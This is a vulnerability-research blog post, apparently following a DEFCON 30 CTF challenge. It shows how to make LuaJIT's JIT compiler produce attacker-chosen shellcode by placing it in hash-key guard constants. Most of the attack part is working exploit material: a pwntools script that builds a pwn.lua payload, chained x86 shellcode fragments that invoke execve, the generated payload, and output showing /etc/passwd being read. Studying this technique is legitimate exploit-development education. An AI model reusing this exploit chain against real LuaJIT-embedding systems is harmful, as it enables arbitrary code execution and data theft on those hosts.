Are you ready to hack the planet? (⌐■_■)
Welcome to the 3rd part of the LuaJIT series. In this post, we will go over an exploitation technique/case study that I got introduced in the DEFCON 30 Quals CTF: Leveraging the the JIT-compiler of LuaJIT to craft arbitrary shellcode!
Introduction
After the CTF ended I came across this great writeup and tried to implement the technique myself with my own shellcode. However, even though it’s an awesome trick for CTFs, I found out that it’s not reliable enough for real-life exploitation due to the behaviour of LuaJIT’s register allocator and other optimizations that are happening in the background. On every code change, the JIT engine changes the order of the instructions in the final assembly code, which resulting in messing up the shellcode. The original post author also mentioned the same issue in his post: ‘I had to manually check in gdb what order it was using and manually adapt my exploit’.
My goal with this blogpost is to find a different, more consistent method of leveraging the JIT to generate arbitrary shellcode.
Note: In order to utilize this technique IRL, you’ll have to get the same pre-conditions like the challenge has: A leak, and a memory corruption issue that lets you control a function pointer. For some people it might seem far-fetched/‘only relevant for CTF challs’, but from a vulnerabillity research perspective those things quite feasible. It really depends on your time & resources.
Motivation of Research
One might ask himself ‘Why would you exploit an interpreter if you already have an arbitrary execution of Lua code?‘. There are 2 main of reasons for that:
- In some cases, the target system is hardened and evil functions like
os.system()are just not available. So you’ll have to find another way around it. One of the ways is to trigger memory corruption bugs in the underlying implementation of the language interpreter. - It’s always fun to break out of the matrix ((:
Lab Setup
By default, the libluajit-5.1.so.2 lib is compiled as a stripped binary, same thing applies to the binaries provided in the DEFCON challenge. In order to make a hacker-friendly environment for research purposes, I downloaded the same version of LuaJIT they used in the chall(2.1.0-beta3) and linked the challenge file against the new build.
An automated script to craete the required setup for this post can be found here: https://github.com/0xbigshaq/luajit-pwn
After running the script, you’ll have a luajit-expdev outfile AND library to play with, both compiled w/ symbols & debug info. Now we can start hacking.
The original exploit(in a nutshell)
The original exploit leverged the fact that we control the function pointer of a JIT’ed trace, as a result, we can mis-align the instructions and make the immediate values of an assembly instruction to be interpreted as a shellcode, for example, if this Lua code was JIT’ed:
if i == 0x9090909090909090LL It will turn into:
mov reg1, 0x9090909090909090
cmp reg2, reg1
We can make it exploitable if we mis-align the function pointer by a few bytes, then, the 0x9090909090909090 immediate will be interpreted as nop; nop; nop; nop; ....
However, this method has a constraint: we only have 8 bytes of shellcode. To overcome this, we finish each immediate value with a jmp(0xeb) instruction & add another Lua comparasion to continue the shellcode:
if i == 0x2eb905160c18366LL then print(i) end -- add cx, 0x60; push rcx; nop; jmp $+4
if i == 0x3eb12c183665fLL then print(i) end -- pop rdi; add cx, 0x12; jmp $+5
if i == 0x3eb519090006aLL then print(i) end -- push 0; nop; nop; push rcx; jmp $+5
if i == 0x3eb5105c18366LL then print(i) end -- add cx, 5; push rcx; jmp $+5
if i == 0x3eb5104c18366LL then print(i) end -- add cx, 4; push rcx; jmp $+5
if i == 0x3eb5106c18366LL then print(i) end -- add cx, 6; push rcx; jmp $+5
if i == 0x50f583b6a5e5457LL then print(i) end -- push rdi; push rsp; pop rsi; push 59; pop rax; syscallIn gdb, this is how it looks like:
# Original
gef➤ x/4i $rip
0x7ffff7bdcf45: mov DWORD PTR ds:0x40000410,0x1
0x7ffff7bdcf50: movabs r15,0x2eb905138c18366 # <---- shellcode begins
0x7ffff7bdcf5a: movabs r14,0x3eb12c183665f
0x7ffff7bdcf64: movabs r13,0x3eb519090006a
# Stepping 0x0d bytes forward into the middle of the 2nd instruction to cause mis-alignment
gef➤ x/4i $rip+0x0d
0x7ffff7bdcf52: add cx,0x38
0x7ffff7bdcf56: push rcx
0x7ffff7bdcf57: nop
0x7ffff7bdcf58: jmp $+4Neat!
This method leverages LuaJIT’s constant materialization, where a constant value is saved(or, moved) into a register for later use(in this case, for a cmp instruction). The emit_loadu64() function emits a mov instruction into the generated assembly code with our arbitrary constant as an immediate operand:
#if LJ_64
} else if (ir->o == IR_KINT64) {
emit_loadu64(as, r, ir_kint64(ir)->u64);
}
/*
gef➤ print ((IRIns*)ir->gcr->gcptr32)->tv->u64
$211 = 0x41414141414141
*/The Journey to a new Exploit 🛰️
As mentioned in the beginning: the main issue was that LuaJIT’s register allocator was messing around with the order of instructions, which can easily break the shellcode if you want to modify it/add something. Not a very fun experience from an exploit-dev prespective. To overcome that, I realized I need to find a different way to insert those immediate values into the final assembly code and it’s not going to be using the == operator. After I did some digging trying to find other parts in the code that makes use of emit_loadu64(), I found a method to make the JIT produce assembly code in a linear way (meaning: if we perform actions with values like 10,20,30→The generated assembly code will have the values 10,20,30 in the same order we typed it).
But before we dive into that, we’ll need to cover a small topic about how numbers and tables are stored in LuaJIT’s memory.
Numbers in LuaJIT
LuaJIT has an underlying NaN-tagging implementation when it stores numeric values. Numbers(lua_Number == double) are represented using the IEEE-754 format:

IEEE 754 double-precision binary floating-point format. Source: Wikipedia
It means that if you declare a numeric var with the value 0x41414141 in your Lua code & dump the memory: you’ll never see this value in the hexdump. This is because it is encoded as a double.
From an exploitation prespective, this can be annoying. However, with a little magic of python’s struct.unpack(), we can easily encode/decode the value:
# decimal2float
def d2f(num):
return struct.unpack('<d', p64(num))[0]
print(d2f(0x41414141)) # 5.40900888e-315We’ll use this helper func throughout the exploit-development process.
Hash-tables in LuaJIT
Internally, Lua hash-tables are represnented using the GCtab struct. The GCtab::node struct member is a pointer to a Node object, where the hashtable elements are stored in a contiguous memory area:
GCtab
+-----------------+
|_______..._______|
| node |-------+
+-----------------+ | Node[]
| ... | +--------> +-----------+
+-----------------+ | val | 0x8
| key | 0x8
| next | 0x4
| freetop | 0x4
+-----------+
| val | 0x8
| key | 0x8
| next | 0x4
| freetop | 0x4
+-----------+
...
Practically, it means that if we take the following Lua code:
-- Key: 0x4141414141414141, Value: 0x9090909090909090
tbl[2261634.5098039214] = -6.828527034422786e-229
-- Key: 0x4242424242424242, Value: 0x9090909090909091
tbl[156842099844.51764] = -6.828527034422787e-229
-- Key: 0x4343434343434343, Value: 0x9090909090909092
tbl[1.0843961455707782e+16] = -6.828527034422789e-229This is how the tbl variable is represented in the process’ memory:
gef➤ print ((GCtab)*0x4000d818)->node->ptr32
$249 = 0x40020280
gef➤ x/gx 0x40020280
0x40020280: 0x9090909090909092 Node::val
0x40020288: 0x4343434343434343 Node::key
0x40020290: 0x400202e000000000
0x40020298: 0x9090909090909091 Node::val
0x400202a0: 0x4242424242424242 Node::key
0x400202a8: 0xfffffffb00000000
0x400202b0: 0xffffffff00000001
0x400202b8: 0xffffffff4001f7f8 (ignore this for now)
0x400202c0: 0xfffffffb00000000
0x400202c8: 0x9090909090909090 Node::val
0x400202d0: 0x4141414141414141 Node::key
0x400202d8: 0x0000000000000000
Now that we got a basic idea on the memory layout of hash-tables and the binary format of numbers in LuaJIT: we can continue to the next part, which combines both of those topics in the context of the JIT compiler.
Hash-key Specialization
During compilation, the JIT compiler creates assumption about our Lua code. For example, if we insert a value into tbl['foo'] the compiled trace will always assume that the foo key exist. Of course, it cannot always be true: our Lua code might delete/modify the table in various ways.
To avoid this, the JIT-compiler enter inserts small assembly stubs that verifies nothing has changed after the trace was compiled(aka Guarded Assertions)). Below is an example of a hash-table access:
# Verifies array size is still 3
mov ecx, [rdx]
cmp dword [rcx+0x1c], +0x03
jnz 0x560efa610010
# Dereferncing GCtab::node
mov eax, [rcx+0x14]
# Verifying that assumption about the key is not broken:
mov rdi, 0x4343434343434343
cmp rdi, [rax+0x8]
jnz 0x55ecb2b60018 # if not equal, bail out the JIT'ed code to avoid undefined behaviourThe last 3 assembly lines are the one we interested the most for the purpose of this blogpost. In terms of IR code, they are part of the HREFK instruction:
0001 rbp int SLOAD #2 CI
0002 rcx > tab SLOAD #1 T
...
0005 rax p32 FLOAD 0002 tab.node
...
0012 > p32 HREFK 0005 +1.0843961455708e+16 @0
The HREFK(Constant hash reference) instruction has two operands:
- 1st operand: A reference to the table
- 2nd operand: Desired table key we’d like to reference from the table
The interesting part here is: when emitting a guarded assertion to validate the assumption about the table’s key, the 2nd operand of the IR is used as a 64bit immediate value, I discovered that while looking for other places in the code that use emit_loadu64()(same func that was used in the constant materialization we saw earlier, with the == operator):
static void asm_hrefk(ASMState *as, IRIns *ir)
{
/* Grabbing a reference for the immediate value / IR constant */
IRIns *kslot = IR(ir->op2);
IRIns *irkey = IR(kslot->op1);
/* ... */
/* Emitting a guarded assertion(CC_NE=Condition Code Not Equal) */
asm_guardcc(as, CC_NE);
/* Emitting a `mov r, imm64;` instruction! */
emit_loadu64(as, key, irt_isnum(irkey->t) ? ir_knum(irkey)->u64 : /* ... */;
}This is great because unlike the == method, which has a drawback of limited registers and un-expected order of instructions: With hash-tables, we can emit as many HREFK instructions as we want, and in the order that we choose.
Initial PoC
To confirm our theory, let’s trigger the JIT compiler with the loop inside the following lol() method:
function lol()
local tbl = {}
for i=0, 100, 1 do
tbl[2261634.5098039214] = 0 -- Key: 0x4141414141414141
tbl[156842099844.51764] = 0 -- Key: 0x4242424242424242
tbl[1.0843961455707782e+16] = 0 -- Key: 0x4343434343434343
tbl[7.477080264543605e+20] = 0 -- Key: 0x4444444444444444
tbl[5.142912663207646e+25] = 0 -- Key: 0x4545454545454545
end
end
lol()The snippet below shows the generated IR code + assembly:
$ ./luajit -Ohotloop=1 -jdump=+r tests/asm-hrefk.lua ---- TRACE 1 start asm-hrefk.lua:3 0006 KNUM 5 0 ; 2261634.5098039 0007 KSHORT 6 0 0008 TSETV 6 0 5 0009 KNUM 5 1 ; 156842099844.52 0010 KSHORT 6 0 0011 TSETV 6 0 5 0012 KNUM 5 2 ; 1.0843961455708e+16 0013 KSHORT 6 0 0014 TSETV 6 0 5 0015 KNUM 5 3 ; 7.4770802645436e+20 0016 KSHORT 6 0 0017 TSETV 6 0 5 0018 KNUM 5 4 ; 5.1429126632076e+25 0019 KSHORT 6 0 0020 TSETV 6 0 5 0021 FORL 1 => 0006 ---- TRACE 1 IR 0001 rbp int SLOAD #2 CI 0002 rcx > tab SLOAD #1 T 0003 int FLOAD 0002 tab.hmask 0004 > int EQ 0003 +7 0005 rax p32 FLOAD 0002 tab.node 0006 > p32 HREFK 0005 +2261634.5098039 @3 0007 tab FLOAD 0002 tab.meta 0008 > tab EQ 0007 NULL 0009 num HSTORE 0006 +0 0010 > p32 HREFK 0005 +156842099844.52 @5 0011 num HSTORE 0010 +0 0012 > p32 HREFK 0005 +1.0843961455708e+16 @4 0013 num HSTORE 0012 +0 0014 > p32 HREFK 0005 +7.4770802645436e+20 @1 0015 num HSTORE 0014 +0 0016 > p32 HREFK 0005 +5.1429126632076e+25 @7 0017 num HSTORE 0016 +0 0018 rbp + int ADD 0001 +1 0019 > int LE 0018 +100 0020 ------------ LOOP ------------ 0021 rbp + int ADD 0018 +1 0022 > int LE 0021 +100 0023 rbp int PHI 0018 0021 ---- TRACE 1 mcode 213 55a458bbff28 mov dword [0x41422410], 0x1 55a458bbff33 xorps xmm0, xmm0 55a458bbff36 cvttsd2si ebp, [rdx+0x8] 55a458bbff3b cmp dword [rdx+0x4], -0x0c 55a458bbff3f jnz 0x55a458bb0010 ->0 55a458bbff45 mov ecx, [rdx] 55a458bbff47 cmp dword [rcx+0x1c], +0x07 55a458bbff4b jnz 0x55a458bb0010 ->0 55a458bbff51 mov eax, [rcx+0x14] 55a458bbff54 mov rdi, 0x4141414141414141 55a458bbff5e cmp rdi, [rax+0x50] 55a458bbff62 jnz 0x55a458bb0010 ->0 55a458bbff68 cmp dword [rcx+0x10], +0x00 55a458bbff6c jnz 0x55a458bb0010 ->0 55a458bbff72 movsd [rax+0x48], xmm0 55a458bbff77 mov rdi, 0x4242424242424242 55a458bbff81 cmp rdi, [rax+0x80] 55a458bbff88 jnz 0x55a458bb0014 ->1 55a458bbff8e movsd [rax+0x78], xmm0 55a458bbff93 mov rdi, 0x4343434343434343 55a458bbff9d cmp rdi, [rax+0x68] 55a458bbffa1 jnz 0x55a458bb0018 ->2 55a458bbffa7 movsd [rax+0x60], xmm0 55a458bbffac mov rdi, 0x4444444444444444 55a458bbffb6 cmp rdi, [rax+0x20] 55a458bbffba jnz 0x55a458bb001c ->3 55a458bbffc0 movsd [rax+0x18], xmm0 55a458bbffc5 mov rdi, 0x4545454545454545 55a458bbffcf cmp rdi, [rax+0xb0] 55a458bbffd6 jnz 0x55a458bb0020 ->4 55a458bbffdc movsd [rax+0xa8], xmm0 55a458bbffe4 add ebp, +0x01 55a458bbffe7 cmp ebp, +0x64 55a458bbffea jg 0x55a458bb0024 ->5 ->LOOP: 55a458bbfff0 add ebp, +0x01 55a458bbfff3 cmp ebp, +0x64 55a458bbfff6 jle 0x55a458bbfff0 ->LOOP 55a458bbfff8 jmp 0x55a458bb002c ->7 ---- TRACE 1 stop -> loop
Yes! The immediate values are all embedded into the generated assembly(starting at 55a458bbff54).
Now all that’s left is to craft tiny 8-byte shellcodes w/ jumps in between them.
Final Exploit
Between every immediate value there’s a fixed distance of 3 assembly instructions(except for the 1st compiled HREFK), which is great for our shellcode because it enables us to predict how much we need to jump in order to continue to the next part of the shellcode.
The following script generates a pwn.lua file that triggers a call to execve() with arbitrary params(2):
#!/usr/bin/env python3
from pwn import *
lab = context.binary = ELF('luajit-expdev')
def start(argv=[], *a, **kw):
if args.GDB:
return gdb.debug([lab.path] + argv, gdbscript=gdbscript, *a, **kw)
else:
return process([lab.path] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
def d2f(num):
return struct.unpack('<d', p64(num))[0]
def jit(ins):
NOP = b'\x90'
return u64(asm(f'{ins}; jmp $+25').rjust(8, NOP))
asm_imm = [
# Appending dummy elements to the beginningg of the table in order
# to create a consistent/predictable distance between each of the
# compiled IR instructions (jmp $+25)
0x1,
0x2,
0x3,
0x4,
0x5,
0x6,
# Clear rdx(`envp` arg)
jit("xor rdx, rdx"),
# Fetching `L->top[]` pointer
jit("add rbp, 0x18"),
# Indexing into `L->top[-2]` in order to fetch the 2nd argument of the func
jit("mov rsi, [rbp]"),
jit("sub rsi,0x8"),
jit("mov rbx, rsi"),
# Derefencing `L->top[-2]->gcr->gcptr32` to fetch the `GCstr` pointer
jit("mov esi, [esi]"),
# Adding `sizeof(GCstr)` to reach to the beginning of the string
jit("add rsi,0x10"),
# Ditto for `L->top[-3]->gcr->gcptr32`
jit("add rbx,0x8"),
jit("mov ebx, [ebx]"),
jit("add rbx,0x10"),
# Preparing syscall arguments
jit("push 0"), # argv[2] -> 0x00
jit("push rbx"), # argv[2] -> 3rd arg of the lua func('/etc/passwd')
jit("mov rdi,rsi; push rdi"), # argv[0] -> 2nd arg of the lua func('/bin/cat')
# pwn :^)
jit("push rsp; pop rsi"),
jit("mov eax, 59"),
jit("syscall"),
]
hrefk = ''
for i in asm_imm:
hrefk += f' t[{d2f(i)}]=0\n'
payload = 'function pewpew(t, s, a)\n'
payload += hrefk
payload += r'''end
local tbl={}
pewpew(tbl,nil, nil)
pewpew(tbl,nil, nil)
cargo(pewpew,0xb4)
pewpew(tbl, '/bin/cat', '/etc/passwd')'''
with open('pwn.lua', 'w') as f:
f.write(payload)
if args.TEST:
print(payload)
io = start(['./pwn.lua'], env={'LD_LIBRARY_PATH': '.'})
io.interactive()
After running the ./hax.py exploit above, the following pwn.lua file will be generated:
function pewpew(t, s, a)
t[5e-324]=0
t[1e-323]=0
t[1.5e-323]=0
t[2e-323]=0
t[2.5e-323]=0
t[3e-323]=0
t[1.9055771651032652e-193]=0
t[1.8559668824708362e-193]=0
t[1.8494619877878633e-193]=0
t[1.8517288554178477e-193]=0
t[1.914498447205438e-193]=0
t[1.8639327969763123e-193]=0
t[1.8538274887895865e-193]=0
t[1.8516839145637716e-193]=0
t[1.8567088159676176e-193]=0
t[1.8538243533811626e-193]=0
t[1.849450512851345e-193]=0
t[1.8716972807551464e-193]=0
t[1.872875119460234e-193]=0
t[1.8745776759605808e-193]=0
t[1.8493391391782406e-193]=0
t[1.8506931797233557e-193]=0
end
local tbl={}
pewpew(tbl,nil, nil)
pewpew(tbl,nil, nil)
cargo(pewpew,0xb4)
pewpew(tbl, '/bin/cat', '/etc/passwd')There are couple of great things about the generated pwn.lua outfile. Here’s a quick summary of some of the improvements I applied + what we got so far:
- My exploit leverages Guarded Assertions in Hash-key specialization to insert immediate values into the JIT’ed code in a linear way.
- Static offsets - You can modify the shellcode however you’d like, without the need to worry about the distance between jumps. This was trickey to implement, and splitted into two parts:
- We’re padding w/ NOPs(
.rjust(8, NOP))) our shellcode in case it is less than 8 bytes. - We add 6 ‘dummy’ elements in the begining of the Lua table(
0x1, 0x2,..., 0x6, before the shellcode begins) in order to adjust the size of it. The reason we need to make it bigger is for themov/cmp [reg1+SomeOffset], reg2instructions between each part of our shellcode. IfSomeOffsetis above0x80- the size of instruction grows from 4 bytes to 7. If we wouldn’t add those dummy elements, part of our shellcode will be placed in offsets that are below0x80and the other part above it. As a result, we’ll need to manually modify ourjmps often(not a fun experience).
- We’re padding w/ NOPs(
- It has a universal approach of referencing
GCstrobjects from the Lua stack, one of the ‘secrets’ for its consistency is:- It’s using the fact that LuaJIT saves a pointer in the RB register, which points to the
lua_Stateobject, this object includes a pointer to the Lua stack(lua_State::top[]), which contains function’s arguments('/bin/cat','/etc/passwd') from the Lua/interpreter layer. - The main benefit of this ‘Lua-oriented-technique’ is that you can modify the string size without worrying about the memory layout/breaking the exploit.
- It’s using the fact that LuaJIT saves a pointer in the RB register, which points to the
Alright, enough talking. Let’s run this thing:
$ ./luajit-expdev pwn.lua
INSPECTION: This ship's JIT cargo was found to be 0x7f4be3ddfd45
... yarr let ye apply a secret offset, cargo is now 0x7f4be3ddfdf9 ...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
...
Presto! ✨

Ending words
Even though LuaJIT internals is not a well-documented area, I found this a great learning resource for JIT hacking. And I suggest anyone who wants to get into those topics too. Lots of the concepts I learned throughout this journey are useful for many areas and are not specific only to Lua.
I hope you learned something new, feel free to reach out to me on twitter at @0x_shaq, whether you like vuln research, vulnerabillity engineering, exploit-dev, or just dank memes ( ͡◕ _ ͡◕)👌. DMs are open.